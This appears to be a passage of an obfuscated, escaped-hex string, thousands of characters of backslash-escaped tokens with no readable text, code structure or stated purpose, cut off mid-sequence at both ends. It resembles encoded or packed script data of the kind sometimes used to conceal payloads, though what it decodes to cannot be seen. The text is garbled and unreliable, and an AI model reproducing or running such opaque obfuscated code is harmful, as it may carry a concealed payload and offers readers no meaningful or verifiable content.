c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\